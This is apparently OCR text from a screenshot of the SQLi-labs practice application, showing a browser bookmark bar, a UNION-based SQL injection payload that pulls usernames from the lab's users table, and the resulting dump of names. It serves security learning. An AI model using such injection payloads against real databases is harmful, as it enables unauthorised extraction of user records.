 union select 1,2,(select group_concat(username) from security.users)--+
百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つロ ... 虎牙直播-技术驱动娱... 北京邮电大学邮箱 - ... FreeBuf网络安全行业... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,a
SQLI DUMB SERIES-